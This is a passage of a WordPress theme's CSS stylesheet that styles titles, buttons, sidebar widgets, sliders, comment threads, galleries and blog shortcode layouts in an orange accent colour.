  background: #F5A927;
}
.page-title,
h1.entry-title {
  font-size: 22px;
  font-weight: 600;
  color: #F5A927;
  margin: 5px 0 15px 0;
}
.page-title-bar {
  padding: 20px 0 10px 0;
  margin-bottom: 20px;
}
.page-title-bar .title {
  font-size: 24px;
  line-height: 1.4;
  margin-top: 0;
}
.breadcrumb {
  padding: 5px 0;
  margin-bottom: 10px;
  background: none;
  color: #333333;
}



iframe[name="google_conversion_frame"] {
  height: 0 !important;
  width: 0 !important;
  line-height: 0 !important;
  font-size: 0 !important;
  margin-top: -13px;
  float: left;
}
.col-xs-15,
.col-sm-15,
.col-md-15,
.col-lg-15 {
  position: relative;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}
.col-xs-15 {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 20%;
  flex: 0 0 20%;
  max-width: 20%;
}
@media (min-width: 768px) {
  .col-sm-15 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
  }
}
@media (min-width: 992px) {
  .col-md-15 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
  }
}
@media (min-width: 1200px) {
  .col-lg-15 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
  }
}
.wpcf7 label {
  font-weight: 600;
  display: block;
}
.wpcf7 div.wpcf7-validation-errors {
  margin: 2em 0 1em;
}
.wpcf7 span.wpcf7-not-valid-tip {
  margin: 5px 0;
}
.page_nav {
  text-align: center;
  margin-bottom: 20px;
}
.page_nav * {
  display: inline-block;
  padding: 3px 10px;
  background: #fff;
  border: 1px solid #F5A927;
  margin: 0;
}
.page_nav .current,
.page_nav .page-numbers:hover {
  background: #F5A927;
  color: #fff;
}
.screen-reader-text {
  display: none;
}
.btn {
  font-size: 14px;
  background: #F5A927;
  color: #fff;
}
.btn.focus,
.btn:focus,
.btn:hover {
  color: #fff;
  box-shadow: inset 0 0 0 100px rgba(0, 0, 0, 0.2);
}
.btn-primary {
  border-color: #F5A927;
}
.btn-primary:hover {
  color: #fff;
  background-color: #F5A927;
  border-color: #F5A927;
}
.form-control {
  height: 34px;
  font-size: 14px;
}
textarea.form-control {
  height: 160px;
}

/*--------------------------------------------------------------
## Css Scrollbar
--------------------------------------------------------------*/
::-webkit-scrollbar-track {
  -webkit-box-shadow: inset 0 0 8px rgba(0, 0, 0, 0.3);
  background-color: #f5f5f5;
  border-radius: 10px;
}
::-webkit-scrollbar {
  width: 8px;
  background-color: #f5f5f5;
}
::-webkit-scrollbar-thumb {
  background-color: #807d7d;
  border-radius: 8px;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}
.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}
.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.content-sidebar-wrap:before,
.content-sidebar-wrap:after {
  clear: both;
  display: table;
  content: " ";
}
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
  content: "";
  display: table;
  table-layout: fixed;
}
.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
  clear: both;
}

/*--------------------------------------------------------------
# Sidebar - Widgets
--------------------------------------------------------------*/
.widget {
  margin: 0 0 1.5em;
}
.widget select {
  max-width: 100%;
}
.sidebar .widget {
  margin: 0 0 20px 0;
}
.sidebar .widget-title {
  font-size: 15px;
  color: #fff;
  font-weight: 600;
  text-transform: uppercase;
  text-align: center;
  background: #F5A927;
  padding: 10px 10px;
  margin: 0;
}
.sidebar .widget ul {
  padding: 0;
}
.sidebar .widget_nav_menu > div,
.widget_supports .list-supporter,
.sidebar .content-feature-page,
.sidebar .slider-products,
.sidebar .list-post-item,
.sidebar .widget_text .textwidget,
.sidebar .widget_recently_viewed_products .product_list_widget {
  border: 1px solid #cccccc;
  border-top: none;
}
.sidebar .widget_list_posts .list-post-item,
.sidebar .widget_list_view_posts .list-post-item,
.sidebar .widget .content-feature-page,
.sidebar .textwidget,
.sidebar .widget_recently_viewed_products .product_list_widget {
  padding: 10px;
}
.sidebar .widget:not(.widget_slider_products) ul {
  margin: 0;
}
.sidebar .widget:not(.widget_slider_products) ul li {
  display: block;
}
/* Widget Custom Menu */
.sidebar .widget_nav_menu ul li {
  position: relative;
  padding: 8px 10px;
}
.sidebar .widget_nav_menu ul.menu > li:not(:last-child) {
  border-bottom: 1px solid #cccccc;
}
.sidebar .widget_nav_menu ul li a {
  font-size: 14px;
  font-weight: normal;
  display: block;
  color: #333333;
}
.sidebar .widget_nav_menu ul li a:before {
  content: "";
  display: inline-block;
  width: 5px;
  height: 5px;
  background: #F5A927;
  border-radius: 50%;
  margin-right: 5px;
}
.sidebar .widget_nav_menu .menu-item-has-children .sub-menu {
  background: #fff;
  position: absolute;
  top: -1px;
  left: 100%;
  z-index: 99;
  opacity: 0;
  visibility: hidden;
  min-width: 200px;
  border: 1px solid #cccccc;
  -webkit-transition: all 0.2s ease-out;
  -moz-transition: all 0.2s ease-out;
  -o-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
  -moz-transform: translate(40px, 0);
  -webkit-transform: translate(40px, 0);
  transform: translate(40px, 0);
}
.content-sidebar .sidebar .widget_nav_menu .menu-item-has-children .sub-menu,
.sidebar-content-sidebar
  .sidebar.sidebar-secondary
  .widget_nav_menu
  .menu-item-has-children
  .sub-menu {
  right: 100%;
  left: initial;
  -moz-transform: translate(-40px, 0);
  -webkit-transform: translate(-40px, 0);
  transform: translate(-40px, 0);
}
.sidebar .widget_nav_menu .menu-item-has-children:hover > .sub-menu,
.content-sidebar
  .sidebar
  .widget_nav_menu
  .menu-item-has-children:hover
  .sub-menu,
.sidebar-content-sidebar
  .sidebar.sidebar-secondary
  .widget_nav_menu
  .menu-item-has-children:hover
  .sub-menu {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
}
/* Widget Search */
.search-form label {
  width: 100%;
  margin-bottom: 0;
}
.search-form input[type="search"],
.search-form input[type="submit"] {
  height: 29px;
  outline: none;
  border: none;
}
.search-form input[type="search"] {
  width: 100%;
  background: none;
  color: #fff;
  font-weight: normal;
  padding: 4px 39px 4px 10px;
}
.search-form input[type="submit"] {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 1;
  background: url(lib/images/btsearch.png) center center no-repeat;
  text-indent: -9999px;
  width: 29px;
  cursor: pointer;
}
.search-form input[type="search"]::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: #fff;
}
.search-form input[type="search"]::-moz-placeholder {
  /* Firefox 19+ */
  color: #fff;
}
.search-form input[type="search"]:-ms-input-placeholder {
  /* IE 10+ */
  color: #fff;
}
.search-form input[type="search"]:-moz-placeholder {
  /* Firefox 18- */
  color: #fff;
}
.sidebar .search-form {
  padding: 4px 12px;
  background: #176fc8;
  overflow: hidden;
}
.site-header .search-form {
  z-index: 9;
  width: 200px;
  border-radius: 3px;
  background: #fff;
  overflow: hidden;
  margin-top: 4px;
  color: #959595;
  position: relative;
}
.site-header input[type="search"]::placeholder{
  color: #333333;
}
.site-header input[type="search"] {
  color: #333333;
  background-color: #b8b8b8;
}
/* Widget Recent Posts */
.sidebar .widget_recent_entries ul li {
  padding: 5px 10px;
  border-bottom: 1px solid #cccccc;
}
.sidebar .widget_recent_entries ul li:last-child {
  border-bottom: none;
}
.sidebar .widget_recent_entries .post-date {
  display: block;
}
/* Widget Recent Posts */
.widget .list-post-item li {
  margin-bottom: 10px;
}
.widget .list-post-item li:last-child {
  margin-bottom: 0;
}
.widget .list-post-item .post:after {
  clear: both;
}
.widget .list-post-item .alignleft {
  width: 100px;
  margin-right: 10px;
}
.widget .list-post-item .alignright {
  width: 100px;
  margin-left: 10px;
}
.widget .list-post-item .aligncenter {
  text-align: center;
}
.widget .list-post-item h3 {
  margin: 0 0 5px 0;
  font-size: 14px;
  font-weight: 500;
  line-height: 1.2;
  overflow: hidden;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 3;
}
.widget .list-post-item h3 a {
  color: inherit;
}
/* Widget Support */
@media (min-width: 1200px) {
  .widget_supports .list-supporter {
    padding-top: 190px;
    background-image: url(lib/images/bg-support.png);
    background-repeat: no-repeat;
    background-position: top center;
    background-size: contain;
  }
}
.widget_supports .support-style-1 {
  background-color: #fff;
}
.widget_supports .support-style-1 .supporter {
  padding: 0 10px 10px 10px;
}
.widget_supports .support-style-1 li {
  padding: 5px 0;
  font-size: 14px;
  color: #333;
  border-top: 1px solid #333;
}
.widget_supports .support-style-1 li:first-child {
  border-top: none;
}
.widget_supports .support-style-1 li:last-child {
  border-bottom: none;
}
.widget_supports .support-style-1 i {
  width: 22px;
  margin-right: 12px;
}
.widget_supports .support-style-2 .supporter {
  margin: 0 8px;
  padding: 5px 8px 5px 50px;
  border-top: 1px solid #dddddd;
  background: url(lib/images/ic-phone.png) 7px 10px no-repeat;
  position: relative;
}
.widget_supports .support-style-2 .supporter:first-child {
  border-top: none;
}
.widget_supports .support-style-2 .name {
  font-weight: 600;
}
.widget_supports .support-style-2 .phone {
  font-size: 20px;
  color: #ff0000;
  font-weight: 600;
}
.widget_supports .support-style-2 .skype {
  position: absolute;
  right: 7px;
  bottom: 10px;
  z-index: 1;
}
.widget_supports .list-supporter .email {
  padding: 5px 10px;
  font-weight: 600;
  line-height: 20px;
}
.widget_supports .support-style-2 .email a {
  color: #333333;
}
.widget_supports .support-style-3 .supporter:not(:last-child) {
  border-bottom: 1px solid #dfdfdf;
}
.widget_supports .support-style-3 ul {
  position: relative;
  padding: 8px 10px;
}
.widget_supports .support-style-3 ul li {
}
.widget_supports .support-style-3 .name {
  font-size: 12px;
  color: #333333;
}
.widget_supports .support-style-3 .phone {
  font-size: 20px;
  line-height: 24px;
  font-weight: bold;
  color: #e70c0c;
}
.widget_supports .support-style-3 .social {
  position: absolute;
  bottom: 10px;
  right: 8px;
  z-index: 1;
}
.widget_supports .support-style-3 .social a {
  display: inline-block;
  margin-left: 4px;
}
/* Widget Slider Products */
.sidebar .content-feature-page,
.sidebar .slider-products {
  padding: 10px 10px 0 10px;
}
html .widget_slider_products .slick-carousel.slick-dotted.slick-slider {
  margin: 0;
}
.item-product-slide {
  overflow: hidden;
  margin-bottom: 15px;
}
.item-product-slide:last-child {
  border-bottom: none;
  margin-bottom: 0;
}
.item-product-slide .alignleft,
.item-product-slide .alignright {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  align-items: center;
  width: 100px;
  height: 100px;
  background: #fff;
}
.item-product-slide .alignleft {
  margin-right: 15px;
}
.item-product-slide .alignright {
  margin-left: 15px;
}
.item-product-slide .alignleft > div,
.item-product-slide .alignright > div {
  width: 100%;
}
.slick-slide.item-product-slide img {
  width: auto;
  display: inline-block;
  max-height: 100px;
  max-width: 100px;
}
.item-product-slide .alignnone img {
  margin: 0 auto 10px;
}
.item-product-slide h3 {
  margin: 5px 0;
  font-size: 14px;
  font-weight: 500;
  line-height: 1.2;
  overflow: hidden;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 3;
}
.item-product-slide h3 a {
  color: #333333;
}
.item-product-slide .price {
  font-weight: bold;
  color: #ff0000;
  margin: 0;
}
.item-product-slide .price ins,
.item-product-slide .price del {
  display: block;
  text-decoration: none;
}
.item-product-slide .price ins {
  margin-right: 0;
}
.item-product-slide .price del {
  text-decoration: line-through;
  font-weight: normal;
  color: #666666;
}
/* Widget Slider Posts */
.sidebar .widget_listpost_widget ul {
  padding: 20px 10px;
  background: #fafafa;
}
/* Slick Slider */
html .slick-carousel.slick-dotted.slick-slider {
  padding-bottom: 40px;
}
.slick-slider .slick-slide,
.slick-slider .slick-slide a {
  outline: none;
}
.slick-slider .slick-next,
.slick-slider .slick-prev {
  z-index: 1;
}
.slick-slider .slick-next {
  right: -15px;
}
.slick-slider .slick-prev {
  left: -15px;
}
.slick-slider .slick-arrow:before {
  font-family: "Font awesome 5 Free" !important;
  font-weight: bold;
}
.slick-prev:before {
  content: "\f053" !important;
}
.slick-next:before {
  content: "\f054" !important;
}
.slick-slider .slick-next:before,
.slick-slider .slick-prev:before {
  color: #F5A927;
  opacity: 1;
}
.slick-slider .slick-dots {
  bottom: 10px;
}
.slick-slider .slick-dots li button:before {
  font-size: 14px;
  color: #d8d8d8;
}
.slick-slider .slick-dots li {
  margin: 0;
}
.slick-slider .slick-dots li.slick-active button:before {
  color: #F5A927;
  opacity: 1;
}
@media (max-width: 575.5px) {
  .slick-slider .slick-prev {
    left: 5px;
  }
  .slick-slider .slick-next {
    right: 5px;
  }
}
.slick-slider {
  margin-left: -15px !important;
  margin-right: -15px !important;
}
.slick-slide {
  padding-left: 15px !important;
  padding-right: 15px !important;
}
/* Widget Featured Page */
.widget_featuredpage .entry-title {
  font-size: 15px;
  font-weight: 600;
  line-height: 1.4;
  margin: 0;
}
.widget_featuredpage .entry-title a {
  color: #F5A927;
}
.widget_featuredpage .alignleft,
.widget_featuredpage .alignright {
  width: 30%;
}
.widget_featuredpage .alignleft {
  margin-right: 10px;
}
.widget_featuredpage .alignright {
  margin-left: 10px;
}
.widget_featuredpage .aligncenter {
  margin-bottom: 10px;
}
.widget_featuredpage p {
  font-size: 13px;
  text-align: justify;
}
/* Widget Information */
.widget_information li {
  padding: 3px 0 3px 22px;
  position: relative;
}
.widget_information i {
  font-size: 12px;
  position: absolute;
  left: 0;
  top: 7px;
  width: 14px;
  text-align: center;
}
.widget_information li.label-company {
  padding-left: 0;
  text-transform: uppercase;
  font-weight: bold;
}
.widget_information li.label-company i {
  display: none;
}
/* Widget Social */
.widget_social ul {
  margin: 0;
  padding: 0;
}
.widget_social ul li {
  display: inline-block;
  margin-right: 5px;
}
.widget_social ul li a {
  display: inline-block;
  height: 30px;
  width: 30px;
  line-height: 30px;
  color: #333;
  background: #fff;
  box-shadow: 0 3px 5px #616161;
  border-radius: 50%;
  font-size: 16px;
  text-align: center;
  transition: all 0.3s ease-out;
}
.widget_social .icon_facebook a {
  color: #3b5999;
}
.widget_social .icon_twitter a {
  color: #55acee;
}
.widget_social .icon_google a {
  color: #dd4b39;
}
.widget_social .icon_youtube a {
  color: #cd201f;
}
.widget_social .icon_linkedin a {
  color: #0077b5;
}
.widget_social .icon_pinterest a {
  color: #bd081c;
}
.widget_social .icon_instagram a {
  color: #e4405f;
}
.widget_social ul li a:hover {
  transform: translateY(-5px);
}
/* Widget Tag Cloud */
.tagcloud a {
  font-size: 14px !important;
  display: inline-block;
  border: 1px solid #F5A927;
  margin: 0 3px 5px 0;
  padding: 2px 5px;
  border-radius: 3px;
  color: #F5A927;
}
.tagcloud a:hover {
  background: #F5A927;
  color: #fff;
}
/* Count Per Day */
.sidebar .cpd {
  padding: 5px 10px;
}
.sidebar .cpd li {
  padding: 5px 0;
  border-bottom: 1px solid #cccccc;
}
.sidebar .cpd li:last-child {
  border-bottom: none;
}
/* Slider */
.wtb-slider {
  margin-bottom: 20px;
}
html .theme-default .nivo-controlNav {
  width: 100%;
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: 1;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
  display: block;
}
.hentry {
  margin: 0 0 1.5em;
}
.byline,
.updated:not(.published) {
  display: none;
}
.single .byline,
.group-blog .byline {
  display: inline;
}
.page-links {
  clear: both;
  margin: 0 0 1.5em;
}
.single article.post .entry-content {
  line-height: 25px;
  margin-bottom: 20px;
}
.single .entry-content table tr td {
  padding: 8px;
  line-height: 1.42857143;
}
.entry-meta {
  font-size: 13px;
  margin-bottom: 10px;
}
.entry-meta span {
  color: #747474;
  display: inline-block;
  margin-right: 10px;
}
.entry-meta span i {
  color: #747474;
}
.socials-share {
  padding: 20px 0 15px 0;
  margin-bottom: 20px;
  border-top: 1px solid #ebebeb;
  border-bottom: 1px solid #ebebeb;
}
.socials-share .fb_iframe_widget {
  position: relative;
  top: -8px;
}
.post-next-prev {
  border-bottom: 1px solid #ebebeb;
  margin: 20px 0;
}
.post-next-prev-content span {
  display: block;
  font-size: 12px;
  color: #c1c1c1;
  margin-bottom: 7px;
}
.post-next-prev-content a {
  display: block;
  color: #222;
  margin-bottom: 20px;
}
.related-posts {
  margin-bottom: 30px;
}
.related-posts .related-title {
  font-weight: bold;
  font-size: 20px;
  margin-bottom: 15px;
  text-transform: uppercase;
}
.related-posts ul {
  padding-left: 0;
  list-style-position: inside;
}
.related-posts ul li {
  margin-bottom: 5px;
}
.related-posts ul li a {
  color: #333333;
}
.sidebar .widget_nav_menu ul li a:hover,
.post-next-prev-content a:hover,
.related-posts ul li a:hover,
.item-product-slide h3 a:hover,
.widget .list-post-item h3 a:hover,
.new-list article .more-link {
  color: #F5A927;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comments-area .comment-list .comment-content a {
  word-wrap: break-word;
}
.comment-form label {
  display: block;
}
.comment-form textarea,
.comment-form input[type="text"],
.comment-form input[type="email"],
.comment-form input[type="url"] {
  width: 100%;
  padding: 5px 10px;
}
.comment-form input,
.comment-form textarea {
  border: 1px solid rgba(51, 51, 51, 0.1);
  color: rgba(51, 51, 51, 0.7);
}
.comment-form input[type="submit"] {
  background: #F5A927;
  color: #fff;
  padding: 5px 10px;
}
.comment-list {
  list-style: none;
  margin: 0;
  padding: 0;
}
.comment-list article,
.comment-list .pingback,
.comment-list .trackback {
  border-top: 1px solid #eaeaea;
  border-top: 1px solid rgba(51, 51, 51, 0.1);
  padding: 1.6em 0;
}
.comment-content {
  padding: 10px 20px 45px;
  margin: 25px 0 0;
  font-size: 15px;
  border: 1px solid #dfdfdf;
  border-radius: 3px;
  line-height: 1.5em !important;
}
.comment-list li .reply {
  position: absolute;
  margin: -45px 0 0 10px;
  padding: 5px 10px;
}
.comment-list .children {
  list-style: none;
  margin: 0;
}
.comment-list .children > li {
  padding-left: 0.8em;
}
.comment-author {
  padding: 10px 5px 0;
}
.comment-list li .avatar {
  background: #fff;
  float: left;
  margin: 0 10px 0 0px;
  border-radius: 50%;
  -moz-border-radius: 50%;
}
.comment-list p,
.ping-list p {
  font-weight: normal;
  text-transform: none;
  margin: 10px 5px 10px 0;
  padding: 0;
  word-wrap: break-word;
}
.comment-list li .fn,
.comment-list li .cfn {
  font-size: 16px;
  display: inline-block;
  margin: 10px 0 0;
}
.comment-list li .says {
  display: none;
}
/* Extra Comments */
#formcmmaxweb {
  margin-bottom: 20px;
}
#formcmmaxweb textarea.form-control {
  height: auto;
}
span.title_comment {
  font-size: 20px;
  color: #606664;
  line-height: 1.3em;
  font-weight: 700;
  margin: 15px 0;
  display: block;
}
.comment-author.vcard {
  width: 25px;
}
.comment-author.vcard {
  float: left;
  clear: both;
  z-index: 2;
  position: relative;
  text-align: center;
}
.commentlist {
  margin-top: 10px;
}
.commentlist li {
  overflow: hidden;
  clear: both;
  margin-bottom: 10px;
}
.commentlist .children {
  margin-top: 10px;
}
.commentBody em {
  color: red;
}
.commentBody {
  position: relative;
  margin-left: 35px;
  overflow: hidden;
}
.comment-meta.commentmetadata {
  position: relative;
  padding: 0;
  margin: 0 0 5px;
}
.noidungcomment {
  font-size: 14px;
  line-height: 22px;
}
.cancel-comment-reply a {
  display: block;
  margin: 5px 0;
  font-size: 14px;
  text-decoration: none;
  color: #a9883f;
}
.nocomments {
  border-color: #d98d8d;
  background-color: #ffcece;
  background-position: left -792px;
  color: #665252;
  padding: 10px;
}
.comment-meta.commentmetadata .ngaythang {
  position: absolute;
  top: 0;
  right: 0;
  color: #F5A927;
  opacity: 0.3;
  font-size: 12px;
}
.commentBody:hover .comment-meta.commentmetadata .ngaythang {
  opacity: 1;
}
.commentBody .reply {
  float: right;
  margin: 0;
  position: absolute;
  bottom: 0;
  right: 0;
}
.comment-meta.commentmetadata .fn {
  font-weight: 700;
  color: #333;
  margin: 0;
  text-transform: capitalize;
  font-size: 16px;
  line-height: 22px;
  margin-top: 2px;
}
ol.commentlist_mw,
ol.commentlist_mw ul.children {
  list-style: none;
  padding: 0;
}
ol.commentlist_mw li {
  margin-bottom: 10px;
}
ol.commentlist_mw > ul.children {
  margin: 10px 0 15px 35px;
  background: #f8f8f8;
  padding: 10px;
  position: relative;
  border: 1px solid #dfdfdf;
}
ol.commentlist_mw > ul.children:before {
  content: "";
  position: absolute;
  top: -11px;
  left: 13px;
  width: 0;
  height: 0;
  border-bottom: 11px solid #dfdfdf;
  border-left: 11px solid rgba(238, 238, 238, 0);
  border-right: 11px solid rgba(238, 238, 238, 0);
}
ol.commentlist_mw > ul.children:after {
  content: "";
  position: absolute;
  top: -10px;
  left: 14px;
  width: 0;
  height: 0;
  border-bottom: 10px solid #f8f8f8;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
}
div.error {
  color: red;
  font-size: 14px;
  text-align: left;
  line-height: 16px;
  margin: 10px 0 0;
}
.tools_comment a {
  color: #F5A927;
  font-size: 14px;
  position: relative;
  padding: 0 15px 0 0;
  margin: 0 7px 0 0;
  line-height: 14px;
}
.tools_comment a:after {
  content: "";
  width: 4px;
  height: 4px;
  top: 50%;
  margin-top: -2px;
  background: #999;
  position: absolute;
  right: 0;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}
.tools_comment a:last-child:after {
  display: none;
}
.tools_comment a:last-child {
  padding: 0;
  margin: 0;
}
.noidungcomment p {
  margin: 0 0 5px;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}
/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
  max-width: 100%;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.wp-caption .wp-caption-text {
  margin: 0.8075em 0;
}
.wp-caption-text {
  text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
  margin-bottom: 1.5em;
}
.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
}
.gallery-columns-2 .gallery-item {
  max-width: 50%;
}
.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
  max-width: 25%;
}
.gallery-columns-5 .gallery-item {
  max-width: 20%;
}
.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}
.gallery-caption {
  display: block;
}

/*--------------------------------------------------------------
## Layout construct 
--------------------------------------------------------------*/
@media (min-width: 992px) {
  .sidebar-content .site-main,
  .content-sidebar .site-main {
    float: right;
    width: 74.5%;
  }
  .sidebar-content .sidebar,
  .content-sidebar .sidebar {
    float: left;
    width: 23.5%;
  }
  .content-sidebar .site-main {
    float: left;
  }
  .content-sidebar .sidebar {
    float: right;
  }
  .sidebar-content-sidebar .content-sidebar-wrap,
  .sidebar-sidebar-content .content-sidebar-wrap,
  .content-sidebar-sidebar .content-sidebar-wrap {
    float: left;
    width: 75.5%;
  }
  .sidebar-content-sidebar .site-main,
  .sidebar-sidebar-content .site-main,
  .content-sidebar-sidebar .site-main {
    float: right;
    width: 67.5496689%;
  }
  .sidebar-content-sidebar .sidebar-primary,
  .sidebar-sidebar-content .sidebar-primary,
  .content-sidebar-sidebar .sidebar-primary {
    float: left;
    width: 31.1258278%;
  }
  .sidebar-content-sidebar .sidebar-secondary,
  .sidebar-sidebar-content .sidebar-secondary {
    float: right;
    width: 23.5%;
  }
  .sidebar-sidebar-content .sidebar {
    float: left;
  }
  .sidebar-sidebar-content .content-sidebar-wrap {
    float: right;
  }
  .content-sidebar-sidebar .sidebar-primary {
    float: right;
  }
  .content-sidebar-sidebar .sidebar-secondary {
    float: right;
    width: 23.5%;
  }
  .content-sidebar-sidebar .site-main {
    float: left;
  }
}
.site-content {
  padding-top: 25px;
}
.home .site-content {
  padding-top: 0;
}
.page-template-page-fullwidth .site-main {
  width: 100%;
}

/*--------------------------------------------------------------
## Category
--------------------------------------------------------------*/
.sh-blog-shortcode.style-1 .element.item-new {
  margin-bottom: 0;
}
.sh-blog-shortcode.style-1 .element.item-new .post-inner {
  margin-bottom: 20px;
}
.sh-blog-shortcode.style-1 .element.item-new:not(:last-child) .post-inner {
  border-bottom: 1px solid #ddd;
  padding-bottom: 20px;
}
.sh-blog-shortcode .element.item-new .entry-description {
  color: #747474;
}
.sh-blog-shortcode .element.item-new .btn {
  border-radius: 20px;
}
.sh-blog-shortcode .element.item-new .view-detail {
  color: #F5A927;
}
.sh-blog-shortcode .element.item-new .view-detail i {
  display: none;
}
.sh-blog-shortcode .element.item-new .entry-thumb {
  padding: 2px;
  box-shadow: 0 0 2px 0 #b5b5b5;
}

/*--------------------------------------------------------------
## Shortcode 
--------------------------------------------------------------*/
.sh-blog-shortcode .element .entry-content {
  margin: 0;
}
.sh-blog-shortcode .element .entry-thumb a {
  overflow: hidden;
  display: block;
}
.sh-blog-shortcode .element .entry-thumb a img {
  width: 100%;
  height: auto;
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
.sh-blog-shortcode .element .entry-thumb a img:hover {
  transform: scale(1.1);
  -webkit-transform: scale(1.1);
}
.sh-blog-shortcode .element .entry-meta {
  color: #888;
  font-style: italic;
  margin-bottom: 5px;
}
.sh-blog-shortcode .element .entry-meta i {
  margin-right: 5px;
}
.sh-blog-shortcode .element .entry-title {
  margin: 10px 0 5px 0;
  font-size: 15px;
  font-weight: 600;
  line-height: 1.2;
  text-transform: uppercase;
}
.sh-blog-shortcode .element .entry-description {
  text-align: justify;
  line-height: 1.4;
}
/* Blog Shortcode 1 */
.sh-blog-shortcode.style-1 .element .entry-thumb {
  float: left;
  width: 25%;
  margin-right: 15px;
}
.sh-blog-shortcode.style-1 .element .entry-title {
  margin: 0 0 5px 0;
}
.sh-blog-shortcode.style-1 .element .entry-title a {
  color: #333333;
}
.sh-blog-shortcode.style-1 .element .entry-title a:hover {
  color: #F5A927;
}
.sh-blog-shortcode.style-1 .element .entry-description p {
  margin-bottom: 5px;
}
/* Blog Shortcode 2 */
/* Blog Shortcode 3 */
/* Blog Shortcode 4 */
/* Blog Shortcode 5 */
.sh-blog-shortcode.style-5 .entry-thumb {
  float: left;
  width: 110px;
  margin-right: 15px;
}
.sh-blog-shortcode.style-5 .element .entry-title {
  margin-top: 0;
}
.sh-blog-shortcode.style-5 .element .entry-description {
  font-size: 13px;
}
/* Blog Shortcode 6 */
.sh-blog-shortcode.style-6 .entry-thumb {
  padding: 3px;
  background: #fff;
  border: 1px solid #cdcdcd;
}
.sh-blog-shortcode.style-6 .entry-title a {
  color: #333333;
}
.sh-blog-shortcode.style-6 .entry-title a:hover {
  color: #F5A927;
}
.sh-blog-shortcode.style-6 .first-element-layout,
.sh-blog-shortcode.style-6 .second-element-layout {
  margin-bottom: 20px;
}
.sh-blog-shortcode.style-6 .first-element-layout .element {
  margin-bottom: 0;
}
.sh-blog-shortcode.style-6 .second-element-layout .entry-thumb {
  float: left;
  width: 110px;
  margin-right: 15px;
}
.sh-blog-shortcode.style-6 .second-element-layout .entry-title {
  margin-top: 0;
}
.sh-blog-shortcode.style-6 .second-element-layout .element:not(:last-child) {
  margin-bottom: 10px;
  padding-bottom: 10px;
  border-bottom: 1px solid #dfdfdf;
}
.sh-blog-shortcode.style-6 .second-element-layout .element:last-child {
  margin-bottom: 0;
}
/* Blog Shortcode 7 */
.sh-blog-shortcode.style-7 .first-element-layout .element .entry-thumb {
  float: left;
  width: 30%;
  margin-right: 20px;
}
.sh-blog-shortcode.style-7 .first-element-layout .element .entry-title {
  margin: 0 0 5px 0;
}
.sh-blog-shortcode.style-7 .second-element-layout {
  margin-bottom: 20px;
}
.sh-blog-shortcode.style-7 .second-element-layout .element {
  margin-bottom: 5px;
}
.sh-blog-shortcode.style-7 .second-element-layout .element .entry-title {
  margin: 0;
}
.sh-blog-shortcode.style-7
  .second-element-layout
  .element
  .entry-title
  a:before {
  content: "";
  display: inline-block;
  width: 5px;
  height: 5px;
  background: #F5A927;
  border-radius: 50%;
  position: relative;
  top: -2px;
  margin-right: 5px;
}
/* Blog Shortcode 8 */
.sh-blog-shortcode.style-8 .element {
  margin-bottom: 30px;
}
.sh-blog-shortcode.style-8 .element .post-inner {
  position: relative;
}
.sh-blog-shortcode.style-8 .element .entry-content {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  z-index: 9;
  background-color: rgb(0, 0, 0, 0.5);
  padding: 10px 10px;
}
.sh-blog-shortcode.style-8 .element .entry-title {
  font-size: 14px;
  line-height: 20px;
  margin: 0;
}
.sh-blog-shortcode.style-8 .element .entry-title a {
  display: block;
  color: #fff;
